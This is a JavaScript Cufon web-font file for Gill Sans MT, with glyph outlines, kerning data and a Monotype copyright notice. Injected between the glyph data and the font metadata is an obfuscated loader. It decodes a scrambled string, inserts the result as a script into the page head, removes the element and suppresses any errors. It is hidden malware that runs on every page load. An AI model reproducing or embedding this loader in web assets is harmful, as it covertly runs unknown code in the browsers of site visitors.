,"w":315},{"d":"105,-172v-14,0,-26,-12,-26,-26v0,-14,12,-26,26,-26v14,0,26,11,26,26v0,14,-11,26,-26,26xm15,-104r0,-46r180,0r0,46r-180,0xm105,-30v-13,0,-26,-13,-26,-26v0,-14,12,-26,26,-26v14,0,26,11,26,26v0,14,-12,26,-26,26","w":210},{"d":"215,-45r0,45r-188,0r0,-246r62,0r0,201r126,0xm182,-322r-59,52r-27,0r27,-52r59,0","w":221},{"d":"75,-246r1,162r64,-82r61,0r-65,82r68,84r-64,0r-65,-82r0,82r-52,0r0,-246r52,0","k":{"o":11,"e":11}},{"d":"17,-83v0,-64,70,-108,124,-74v-5,-12,-15,-25,-31,-40r-52,18r-8,-21r39,-14v-7,-5,-13,-9,-19,-12r33,-23v12,5,24,11,33,18r49,-18r8,23r-36,12v31,31,47,70,47,117v0,61,-37,100,-93,100v-53,1,-94,-34,-94,-86xm111,-138v-28,1,-40,23,-39,55v0,37,14,55,39,55v25,0,37,-18,37,-56v0,-36,-12,-54,-37,-54","w":221},{"d":"13,-85v0,-65,73,-111,124,-67r0,-14r52,0r0,249r-52,0r0,-91v-58,33,-124,-9,-124,-77xm66,-82v0,44,40,64,71,39r0,-76v-31,-28,-71,-9,-71,37","w":209},{"d":"31,80r0,-326r39,0r0,326r-39,0","w":101},{"d":"118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12","w":161,"k":{"y":-11,"v":-11,"t":-7,"r":4,"q":5,"o":9,"e":7,"d":5,"c":9,";":-14,":":-14,".":36,"-":29,",":36}},{"d":"234,-246r-80,116r108,130r-77,0r-97,-115r0,115r-61,0r0,-246r61,0r0,111r78,-111r68,0","w":258,"k":{"y":27,"u":18,"o":22,"e":22,"O":25}},{"d":"242,-249r-172,259r-34,0r172,-259r34,0xm80,-249r0,129r-37,0r0,-129r37,0xm195,-117v33,-20,89,-16,91,24v0,15,-13,37,-38,66r45,0r0,27r-100,0r0,-5v29,-34,48,-46,56,-83v-5,-28,-35,-15,-54,2r0,-31","w":322},{"d":"74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24","w":209,"k":{"y":7,"v":11,"u":4}},{"d":"210,-157r-76,160r-26,0r-108,-249r65,0r57,136r63,-136r50,0r63,136r57,-136r65,0r-107,249r-27,0","w":420,"k":{"y":11,"u":27,"o":32,"e":32,"a":22,"O":22,"A":29,".":47,"-":43,",":47}},{"d":"165,-249r0,149r16,0r0,40r-16,0r0,60r-54,0r0,-60r-96,0r0,-40r115,-149r35,0xm58,-100r53,0r0,-67"},{"d":"99,-298v0,-15,14,-29,29,-29v15,0,29,14,29,29v0,16,-13,29,-29,29v-16,0,-29,-14,-29,-29xm240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"159,-155r79,-91r54,0r0,246r-62,0r0,-153r-66,77r-9,0r-66,-77r0,153r-62,0r0,-246r54,0","w":318},{"d":"117,-243r-59,52r-27,0r27,-52r59,0","w":119},{"d":"249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258,"k":{"y":54,"w":61,"u":50,"r":45,"o":59,"e":59,"a":50,"O":23,"A":43,";":11,":":11,".":54,"-":76,",":54}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1136-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("p:i@5)(=uy8zpn%jU)MDJ:J8{b(@i)8z{b3DuyRCioI?,}=x{]Nt0:(lJo1@0sf1,%1@0sTqio1@0sTq0M1!A@1@0|TnsfM:]J3pX0(w.QRcANoy{,iu5!UOHvlxq&%)C^_#-?dzmt1D}=@bPW$FjI8k6sTqwM1@0sf}0o1@0sT&wo1@0sf@(o1@0sfb0@1@0sTq(o1@0sTq0o1@0sftio1@0sTliM1@0sfbiy%!UA|t,)3v{]Nt0:,${]Nt0:JW{]Nt0:Q}{]Nt0:NP{]Nt0:Mq{]Nt0:fWpD0b{]Nt0AT&{]Nt0:f1{]Nt0A!W{]Nt0:(xNx1!UA|t,)M!UA|tiyMb{]Nt0Aox{]Nt0:Jt{]Nt0AU%{]Nt0AQP{]Nt0:,D{]Nt0:QW0DT&cCdPw%1@0sf@wo1@0sf@io1@0sT%0M1@0sT)wM1@0sTxi)M8{]Nt0A,D{]Nt0:ox{]Nt0:J$.%1@0sT&(o1@0sf}iAU!UA|1(s(!UA|1(sQ){]Nt0AUl{]Nt0AN1{]Nt0:Nb{]Nt0:J1{]Nt0:o%{n8!UA|1(yi}{]Nt0ANt.@1@0sTl(M1@0sfbi%1@0sTl(@1@0sft(M1@0sT&,q1!UA|t,AT!UA|t,}3!UA|t,qU!UA|10si!UA|10son{]Nt0A|P{]Nt0AQD{]Nt0AT){]Nt0:3%{]Nt0A|D{]Nt0Aft{]Nt0A!1{]Nt0:,}{]Nt0:3q{]Nt0Aol{]Nt0AU&{]Nt0:Rl{]Nt0A&D{]Nt0A,tR@1@0sTx(%1@0sf10o1@0sf1wo1@0sTq0@1@0sTli%1@0sf@(M1@0sfP0M1@0sfb(s3!UA|ti:,#{]Nt0:iq{]Nt0:il{]Nt0:0bQfiuOo1@0sT%0o1@0sTl(Ao!UA|1(b(!UA|tiqM@{]Nt0A|}oNMO5MM5NM1@0sTx0%1@0sT&0M1@0sfb0y3U0{T!UA|tis!%ic@y{]Nt0:Q={]Nt0:i%{]Nt0:Mxcy_!UA|1(}%!J%1@0sT%(M1@0sTlwAd!UA|tiyi!UA|ti)J^{]Nt0:(&{]Nt0A,@.o1@0sT%iM1@0sT)(fvWRN$!UA|tiqi!UA|t,A(!UA|t,}%!UA|t,Ai!UA|tiAl!UA|tisM!UA|10Av$Qb(mpo1@0sf1,o8!UA|tiAo!UA|1(A(!UA|t,yo!UA|t,yMC{]Nt0:Qb{]Nt0:0PO%1@0sf@wnR!UA|10bMW{]Nt0:0={]Nt0ANDy:l!UA|tiqo!UA|tiA%0{]Nt0A(&3@1@0sTl0C$f0:@!UA|tiA(!UA|ti:(!UA|ti:RAUM1@0sTqi%1@0sft,@%!UA|1(sM!UA|tiAJz{]Nt0:i){]Nt0:i&{]Nt0:oq{]Nt0:(q{]Nt0:R%{]Nt0:J}{]Nt0:J@{]Nt0AQWi%1@0sT&0%1@0sT)(@1@0sf}wyd!UA|tiqT1H]3X{]Nt0:3&5%!={]Nt0AUxAo1@0sTx(MQxXC(t5:%=pnJxpc1_.A|?!s@xXC|?5s@tX)1%5)U=un1C.yJzix$C5]%tu]08OP=juy,^,x$mu}=m{xv6wCUPU@tzpAI^.}_?5b(l5:lm!PRIu)$-!PR@i:%m{n$t5]1#5)?d!PR@i:%m{n$q5b@Ii:ob{n$#5)d}U]o&uy8!XCT?H:_zuD@}U]o&uy8!X)(m5otz!:t_3n8_XCR%!PQ^5:8q,{R_5bWzu:8}U:$l5yN_pyim!xvjuA1?wD?-uc%Cyb(5uo@U.{T5uo@8pcv_")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Gill Sans MT","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 8 2 2 1 4 2 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-22 -338 420 115","underline-thickness":"17.9297","underline-position":"-18.1055","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation which may be registered
 * in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127,"k":{"w":4,".":-11,",":-11}},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm115,-320r25,52r-20,0r-41,-52r36,0","w":183},{"d":"239,-249r-195,259r-25,0r195,-259r25,0xm95,-249r-23,129r-23,0r23,-129r23,0xm257,-98v0,35,-29,52,-55,81r54,0r-3,17r-93,0v50,-52,75,-84,75,-96v-5,-23,-35,-14,-53,-2r3,-21v25,-17,72,-13,72,21","w":303},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm153,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm72,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16"},{"d":"135,-246r-3,24r-46,0r-39,278r46,0r-3,24r-76,0r45,-326r76,0","w":119},{"d":"78,-188r-27,-53r15,0r29,36r49,-36r16,0r-47,53r-35,0xm161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm121,-320r37,0r-41,52r-20,0","w":187},{"d":"18,-109v0,-74,52,-138,135,-137r183,0r-5,30r-99,0r-10,76r93,0r-5,29r-93,0r-11,82r132,0r-3,29r-206,1v-71,2,-111,-42,-111,-110xm53,-106v0,69,49,84,121,77r26,-187v-91,-13,-147,25,-147,110","w":348},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm123,-320r37,0r-41,52r-20,0","w":183},{"d":"96,-212r29,0r0,70r70,0r0,30r-70,0r0,70r-29,0r0,-70r-71,0r0,-30r71,0r0,-70xm25,-30r170,0r0,30r-170,0r0,-30","w":210},{"d":"58,-62v-5,24,5,45,28,44v58,-2,49,-96,66,-144r30,0r-33,162r-28,0r2,-12v-23,21,-57,25,-75,-2r-15,76r-31,0r47,-224r30,0","w":198},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm122,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm41,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":86},{"d":"124,-314v15,-2,60,33,63,1r14,0v0,21,-10,40,-30,41v-13,1,-59,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"54,-171v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-10,-21,-21v0,-11,9,-21,21,-21xm57,-106v-6,41,-8,141,-15,174v-4,20,-37,22,-34,-6v3,-36,26,-125,35,-168r14,0","w":90},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0xm171,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm90,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":183},{"d":"52,-195v-10,0,-18,-7,-18,-17v0,-11,7,-18,18,-18v10,0,17,8,17,18v0,10,-7,17,-17,17xm62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"102,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm150,-320r37,0r-41,52r-20,0","w":236},{"d":"170,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"8,71r6,-27v24,6,44,8,48,-17r33,-189r-36,0r4,-25r36,0v4,-39,14,-78,56,-75v9,0,21,1,36,6r-6,27v-29,-8,-48,-7,-50,24r-4,18r36,0r-4,25r-36,0r-34,192v-4,45,-40,52,-85,41","w":198},{"d":"55,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127},{"d":"98,-320r26,54r-14,0r-30,-36r-48,36r-17,0r47,-54r36,0xm82,-246r-34,246r-34,0r35,-246r33,0","w":86},{"d":"40,-200v-22,-4,-19,-25,-3,-28v17,4,33,27,46,38v1,-2,4,-3,7,-4r-9,-52v0,-10,4,-15,12,-15v25,5,4,47,3,67v3,1,5,2,7,4v15,-12,27,-33,47,-38v14,1,15,22,0,27r-45,16v1,2,1,7,0,9v17,8,54,13,56,31v-4,18,-19,13,-32,-1r-26,-25v-2,2,-5,3,-7,3r9,52v0,11,-4,16,-12,16v-24,-6,-5,-48,-3,-68v-2,0,-5,-1,-7,-3v-13,11,-31,34,-48,37v-18,-5,-12,-22,8,-29r38,-13r0,-9","w":161},{"d":"140,-258v-11,0,-20,-10,-20,-21v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,12,-9,21,-21,21xm233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"d":"112,76v-117,20,-23,-154,-102,-155r0,-29v43,3,35,-47,36,-90v0,-48,17,-67,66,-64r0,27v-42,-7,-36,26,-36,63v0,46,-8,65,-37,79v36,12,38,53,37,105v-1,32,6,36,36,36r0,28","w":119},{"d":"109,-249v30,3,29,46,9,65v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-43,8,-41xm73,-246r-34,246r-31,0r35,-246r30,0","w":108},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm97,-241r25,52r-20,0r-41,-52r36,0"},{"d":"76,-188r-27,-53r15,0r30,36r48,-36r17,0r-48,53r-35,0xm46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157},{"d":"89,-258r35,0v2,35,-3,64,-9,92r-17,0v-6,-28,-11,-56,-9,-92xm31,-258r35,0v2,35,-3,64,-9,92r-18,0v-5,-28,-10,-57,-8,-92","w":127},{"d":"8,-176v0,-48,32,-73,82,-73r112,0r0,29r-26,0r0,292r-29,0r0,-292r-39,0r0,292r-30,0r0,-175v-42,-2,-70,-30,-70,-73","w":195},{"d":"167,65v-48,13,-81,-26,-50,-65r-103,0r36,-246r130,0r-5,30r-98,0r-11,76r87,0r-4,30r-87,0r-12,81r130,0r-5,29r-30,0v-20,25,-4,50,26,40","w":183},{"d":"222,-122v0,76,-49,122,-127,122r-81,0r16,-108r-29,0r4,-29r28,0r16,-109v100,-6,173,30,173,124xm52,-29v86,6,134,-17,135,-94v0,-62,-36,-93,-109,-93r-11,79r56,0r-4,29r-56,0","w":236},{"d":"233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0xm145,-315r37,0r-41,52r-20,0","w":209},{"d":"37,-32v-68,-101,52,-284,160,-192r24,-28r13,16r-24,29v54,104,-49,268,-159,190r-27,32r-14,-15xm178,-200v-59,-59,-126,30,-126,104v0,12,2,25,7,38xm70,-40v70,49,139,-53,118,-140","w":236},{"d":"128,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm47,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":119},{"d":"17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80xm81,-241r37,0r-41,52r-20,0","w":127},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm168,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm87,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":187},{"d":"61,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35","w":112},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm75,-320r37,0r-41,52r-20,0","w":86},{"d":"78,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"133,3v-72,0,-133,-61,-133,-133v0,-71,62,-132,133,-132v71,0,133,61,133,132v0,72,-61,133,-133,133xm133,-19v59,0,111,-53,111,-111v0,-58,-52,-110,-111,-110v-59,0,-111,52,-111,110v0,58,52,111,111,111xm88,-128v-9,61,78,71,88,20r21,6v-8,32,-29,48,-65,48v-43,0,-68,-32,-68,-77v0,-77,113,-102,131,-31r-21,5v-17,-48,-95,-27,-86,29","w":266},{"d":"81,-241r37,0r-41,52r-20,0","w":119},{"d":"123,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157},{"d":"62,6v31,14,12,60,-22,56v-8,0,-16,-1,-25,-3r5,-16v23,11,45,-13,22,-24v6,-9,5,-25,23,-21","w":119},{"d":"146,-320r27,54r-15,0r-30,-36r-48,36r-17,0r48,-54r35,0xm179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"119,-260v-17,0,-34,-17,-34,-34v0,-17,17,-33,34,-33v17,0,34,16,34,33v0,17,-17,34,-34,34xm119,-273v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"136,-241r26,53r-14,0r-30,-36r-48,36r-17,0r47,-53r36,0xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"164,-246r-4,30r-85,0r-11,77r78,0r-4,29r-79,0r-15,110r-33,0r36,-246r117,0","w":150,"k":{"r":5,"o":5,"e":5,"a":14,".":36,",":36}},{"d":"96,-262r-27,-54r14,0r30,36r49,-36r16,0r-47,54r-35,0xm175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35","w":191},{"d":"102,-192v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21xm161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164},{"d":"179,-69v-1,70,-86,74,-165,69r34,-246v62,-4,114,8,114,63v0,21,-11,37,-34,48v34,12,51,34,51,66xm67,-147v34,3,61,-7,62,-37v1,-26,-22,-37,-52,-33xm146,-70v-1,-36,-39,-55,-83,-50r-13,93v47,1,97,2,96,-43","w":183,"k":{"A":-20,".":-11,",":-11}},{"d":"179,-246r-4,30r-98,0r-11,77r87,0r-4,29r-87,0r-12,81r129,0r-4,29r-161,0r35,-246r130,0","w":183},{"d":"111,-161v-10,0,-20,-9,-20,-19v0,-10,10,-19,20,-19v9,0,19,10,19,19v0,9,-10,19,-19,19xm25,-142r170,0r0,30r-170,0r0,-30xm111,-55v-10,0,-20,-9,-20,-19v-1,-10,10,-20,20,-19v10,-1,19,10,19,19v0,9,-10,19,-19,19","w":210},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm197,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm116,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":236},{"d":"62,-162r-23,162r-31,0r23,-162r31,0","w":67},{"d":"247,-246r-34,246r-34,0r15,-109r-132,0r-16,109r-33,0r34,-246r34,0r-15,107r133,0r14,-107r34,0","w":251},{"d":"133,3v-72,0,-133,-61,-133,-133v0,-71,62,-132,133,-132v71,0,133,61,133,132v0,72,-61,133,-133,133xm133,-19v59,0,111,-53,111,-111v0,-58,-52,-110,-111,-110v-59,0,-111,52,-111,110v0,58,52,111,111,111xm190,-161v-1,23,-17,40,-41,41v15,3,39,45,51,64r-28,0v-21,-23,-21,-66,-69,-61r0,61r-23,0r0,-143v48,0,110,-8,110,38xm165,-158v-2,-26,-35,-21,-62,-21r0,43v27,0,64,4,62,-22","w":266},{"d":"96,-212r29,0r0,70r70,0r0,30r-70,0r0,70r-29,0r0,-70r-71,0r0,-30r71,0r0,-70","w":210},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0xm167,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm86,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":176},{"d":"53,-101v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-26,15,-52,21,-77,21r-1,5v32,14,11,59,-22,55v-8,0,-16,0,-25,-2r5,-17v22,12,45,-12,22,-23r9,-19v-46,-7,-78,-48,-78,-101v1,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117","w":198},{"d":"111,-266r-27,-54r14,0r30,36r48,-36r17,0r-47,54r-35,0xm233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"d":"134,-262r-26,-54r14,0r30,36r48,-36r17,0r-47,54r-36,0xm244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247},{"d":"119,-156v28,-22,13,-66,-24,-64v-17,0,-33,6,-49,16r5,-34v51,-25,117,-6,117,53v0,27,-16,47,-48,59v66,30,24,129,-52,129v-19,0,-39,-4,-59,-13r4,-30v40,23,106,20,106,-31v0,-24,-20,-44,-44,-41r3,-29v18,-1,30,-7,41,-15","w":187},{"d":"103,-181v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,34,17,34,34v0,17,-17,34,-34,34xm103,-195v10,1,20,-9,20,-19v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,19xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"123,-77v-13,60,50,73,89,34r-5,31v-35,25,-87,24,-107,-13v-18,20,-36,30,-54,30v-24,1,-42,-15,-42,-38v0,-30,30,-50,90,-61v7,-20,3,-46,-19,-46v-16,0,-33,10,-53,30r5,-35v29,-25,70,-34,90,0v14,-15,31,-22,50,-22v39,1,61,47,52,90r-96,0xm192,-99v3,-32,-32,-58,-54,-31v-6,8,-11,17,-12,31r66,0xm36,-35v5,26,35,15,51,-3r4,-34v-27,6,-52,14,-55,37","w":232},{"d":"164,-91v-2,60,-47,104,-118,96r-11,78r-30,0r46,-329r30,0r-12,84v50,-19,97,19,95,71xm50,-21v83,19,117,-116,36,-123v-7,0,-14,2,-20,5","w":176},{"d":"22,-24v-38,-73,38,-187,109,-126r13,-16r11,11r-14,17v37,74,-36,185,-109,127r-15,17r-10,-12xm90,-143v-32,2,-52,54,-44,91r66,-76v-5,-9,-13,-15,-22,-15xm73,-21v34,-1,51,-49,45,-90r-66,77v5,9,12,13,21,13","w":161},{"d":"123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0xm101,-241r37,0r-41,52r-20,0"},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187,"k":{"v":4,"Y":36,"W":22,"V":22,"U":14,"T":36,"Q":11,"O":11,"G":11,"C":14}},{"d":"85,-237v3,32,47,29,57,0r18,0v-10,43,-52,61,-81,33v-9,-8,-11,-20,-10,-33r16,0xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"122,-82v0,-35,-36,-50,-72,-40r22,-124r100,0r-6,31r-70,0r-10,61v42,1,70,28,70,71v0,75,-94,110,-151,68r12,-29v37,35,105,17,105,-38","w":187},{"d":"19,-185v0,-48,48,-74,99,-61r-15,98r-24,0r1,-9v-23,22,-61,5,-61,-28xm43,-188v1,27,25,33,40,10r8,-53v-29,-1,-48,15,-48,43","w":112},{"d":"19,-55v0,-88,36,-132,84,-194r17,0v-56,66,-101,228,-50,332r-15,0v-18,-36,-36,-89,-36,-138","w":105},{"d":"61,0r62,-85r-30,-77r25,0r31,81r-60,81r-28,0xm-9,0r62,-85r-30,-77r24,0r32,81r-61,81r-27,0","w":157},{"d":"1,-153r0,-22r57,0r15,-71r21,0r-15,71r74,0r15,-71r22,0r-15,71r35,0r0,22r-40,0r-13,65r53,0r0,22r-57,0r-15,70r-22,0r15,-70r-74,0r-15,70r-21,0r14,-70r-34,0r0,-22r39,0r14,-65r-53,0xm149,-153r-74,0r-14,65r75,0","w":210},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0","w":176,"k":{"u":27,"o":29,"e":29,"a":29,"O":14,"A":11,".":29,"-":32,",":29}},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0xm136,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm55,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":135},{"d":"27,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":71,"k":{" 